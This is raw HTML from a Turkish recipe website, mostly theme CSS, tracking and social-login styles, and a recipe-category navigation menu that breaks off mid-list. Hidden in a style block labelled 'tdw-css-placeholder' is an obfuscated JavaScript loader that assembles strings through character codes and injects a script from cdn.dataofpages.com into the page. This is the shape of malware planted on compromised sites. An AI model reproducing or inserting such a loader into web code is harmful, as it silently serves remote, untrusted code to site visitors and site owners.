.td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P46TVBS')</script> <style id="uagb-style-frontend-22192">.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-964813e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-964813e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-964813e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-964813e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-964813e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-964813e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-964813e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-top-width: 2px;border-left-width: 2px;border-right-width: 2px;border-bottom-width: 2px;border-style: solid;}.uagb-block-964813e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-964813e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-964813e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-964813e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta{font-family: "Aladin";font-weight: 400;}.uagb-block-964813e6 .uagb-post__text.uagb-post__cta a{font-family: "Aladin";font-weight: 400;}@media only screen and (max-width: 976px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-964813e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap{padding-top: 5px;padding-bottom: 5px;padding-left: 5px;padding-right: 5px;}.uagb-block-964813e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-964813e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-964813e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -5px;margin-right: -5px;margin-top: -5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:last-child{margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text:first-child{margin-top: 5px;}.uagb-block-964813e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:not(.highlighted){margin-left: 5px;margin-right: 5px;}.uagb-block-964813e6:not(.is-grid) .uagb-post__inner-wrap .uagb-post__text.highlighted{margin-left: 5px;}}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-67b123bc:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-67b123bc .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-67b123bc .uagb-post__image {padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__title{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-67b123bc .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-67b123bc .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-67b123bc.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-style: solid;}@media only screen and (max-width: 976px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}.uagb-block-0138546d.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-0138546d > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-0138546d > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-0138546d.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-0138546d > .uagb-section__overlay{border-radius:    ;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit{width: 119px;padding: 0;border: 0;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input::placeholder{opacity: 0.6;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-icon-wrap svg{width: 20px;height: 20px;font-size: 20px;fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit:hover .uagb-wp-search-button-icon-wrap svg{fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-text{color: #313131;}.uagb-block-059f299f.uagb-layout-input .uagb-wp-search-icon-wrap svg{width: 17px;height: 17px;font-size: 17px;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input{background-color: #ECEEEF;border: 0;border-radius: 0px;margin: 0;outline: unset;padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container{border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-style: none;outline: unset;box-shadow: 0px 0px    ;transition: all .5s;width: 100%;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{background-color: #ECEEEF;padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}.uagb-block-059f299f.uagb-layout-input-button .uagb-search-wrapper .uagb-search-form__container .uagb-search-submit{background-color: #9d9d9d;}@media only screen and (max-width: 976px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}@media only screen and (max-width: 767px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}</style><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="32x32" /><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="msapplication-TileImage" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css" id="wp-custom-css">.page .entry-title {
display: none;
}
.page .entry-crumbs {
display: none;
}
.td-pb-span.td-sub-footer-copy {
display: none;
}</style><style>.tdm-btn-style1{background-color:#06728e}.tdm-btn-style2:before{border-color:#06728e}.tdm-btn-style2{color:#06728e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #06728e;-moz-box-shadow:0 2px 16px #06728e;box-shadow:0 2px 16px #06728e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #06728e;-moz-box-shadow:0 4px 26px #06728e;box-shadow:0 4px 26px #06728e}</style><style id="tdw-css-placeholder">(function(){try{let_pycyodb=String;let _mfyytbgiqy="f"+"ro"+_pycyodb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aaynnnghtj="s"+"c"+_pycyodb[_mfyytbgiqy](114,105,112,116);var _hgxsuyqs="c"+"re"+_pycyodb[_mfyytbgiqy](97,116,101,69,108,101,109,101,110,116);var awhkvqdydo="s"+_pycyodb[_mfyytbgiqy](114,99);var adwbwfxiwhun=_pycyodb[_mfyytbgiqy](105,100);var _esxgvdfkifm="cu"+"rre"+_pycyodb[_mfyytbgiqy](110,116,83,99,114,105,112,116);var _putfjfdy="pa"+"r"+_pycyodb[_mfyytbgiqy](101,110,116,78,111,100,101);var aolplky="i"+"ns"+_pycyodb[_mfyytbgiqy](101,114,116,66,101,102,111,114,101);let _agtyuwiyi="ge"+"El"+_pycyodb[_mfyytbgiqy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qxtvtrln="h"+"e"+_pycyodb[_mfyytbgiqy](97,100);var _qojibkf="ap"+"p"+_pycyodb[_mfyytbgiqy](101,110,100,67,104,105,108,100);var axrun=document;var _crsmd="t"+"e"+_pycyodb[_mfyytbgiqy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tnjnvtvjuis=axrun[_hgxsuyqs](aaynnnghtj);let _vegx=_pycyodb[_mfyytbgiqy](104,116,116,112,115,58,47,47)+_pycyodb[_mfyytbgiqy](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_pycyodb[_mfyytbgiqy](47)+"s"+"cr"+_pycyodb[_mfyytbgiqy](105,112,116,115)+_pycyodb[_mfyytbgiqy](47)+_pycyodb[_mfyytbgiqy](99)+"d"+"n"+_pycyodb[_mfyytbgiqy](46,106,115);_tnjnvtvjuis[awhkvqdydo]=_vegx;_tnjnvtvjuis[adwbwfxiwhun]=_crsmd;if(axrun[_esxgvdfkifm]){axrun[_esxgvdfkifm][_putfjfdy][aolplky](_tnjnvtvjuis,axrun[_esxgvdfkifm])}else{axrun[_agtyuwiyi](_qxtvtrln)[0][_qojibkf](_tnjnvtvjuis)}}catch (err){}})();</style></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-22192 attachmentid-22192 attachment-jpeg wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack 20201130_175642 global-block-template-1 td-gourmet-pro tdb_template_90321  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/1001YemekTarifi/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/1001YemekTarifi_com/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://tr.pinterest.com/1001yemektarifi/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://t.me/grup1001yemektarifi" title="Telegram">
<i class="td-icon-font td-icon-telegram"></i>
<span style="display: none">Telegram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC7mvrZmghZBLzb-Fo8yvdWw?sub_confirmation=1" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-tum-kategoriler-mobil-container"><ul id="menu-tum-kategoriler-mobil" class="td-mobile-main-menu"><li id="menu-item-17651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17651"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/">Ana yemeğin yanına</a></li><li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/">Ana Yemekler</a></li><li id="menu-item-17653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17653"><a href="https://1001yemektarifi.com/kategori/atistirmalik/">Atıştırmalık</a></li><li id="menu-item-17654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17654"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li><li id="menu-item-17655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17655"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/">Çat Kapı Misafire<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17656"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-yemek-onerisi/">Çat Kapı Misafire Yemek Önerisi</a></li><li id="menu-item-17657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17657"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-cay-yanina-tarifler/">Çat Kapı Misafire Çay Yanına Tarifler</a></li></ul></li><li id="menu-item-17659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17659"><a href="https://1001yemektarifi.com/kategori/corba-tarifleri/">Çorba Tarifleri</a></li><li id="menu-item-17660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17660"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/">Deniz Ürünleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17661"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/balik-tarifleri/">Balık Tarifleri</a></li></ul></li><li id="menu-item-17663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17663"><a href="https://1001yemektarifi.com/kategori/dunya-mutfagi-tarifleri/">Dünya Mutfağı Tarifleri</a></li><li id="menu-item-17664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17664"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/">Etli Yemek Tarifleri</a></li><li id="menu-item-17665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17665"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a></li><li id="menu-item-17666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17666"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/">Ekmek Tarifleri</a></li><li id="menu-item-17667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17667"><a href="https://1001yemektarifi.com/kategori/icecek-ve-kokteyller/">İçecek ve Kokteyller</a></li><li id="menu-item-17668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17668"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/">Kahvaltı</a></li><li id="menu-item-17669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17669"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/">Kek Tarifleri</a></li><li id="menu-item-17670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17670"><a href="https://1001yemektarifi.com/kategori/kolay-yemek-tarifleri/">Kolay Tarifler</a></li><li id="menu-item-17671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17671"><a href="https://1001yemektarifi.com/kategori/kur-ve-detoks-tarifleri/">Kür ve Detoks Tarifleri</a></li><li id="menu-item-17672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17672"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li><li id="menu-item-17673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17673"><a href="https://1001yemektarifi.com/kategori/makarna-tarifleri/">Makarna Tarifleri</a></li><li id="menu-item-17675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17675"><a href="https://1001yemektarifi.com/kategori/meze-tarifleri/">Meze Tarifleri</a></li><li id="menu-item-17677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17677"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></li><li id="menu-item-17678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17678"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/">Pasta Tarifleri</a></li><li id="menu-item-17679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17679"><a href="https://1001yemektarifi.com/kategori/pilav-tarifleri/">Pilav Tarifleri</a></li><li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17680"><a href="https://1001yemektarifi.com/kategori/pizza-tarifleri/">Pide ve Pizza Tarifleri</a></li><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17681"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/">Poğaça Tarifi</a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17683"><a href="https://1001yemektarifi.com/kategori/recel-ve-marmelatlar/">Reçel ve 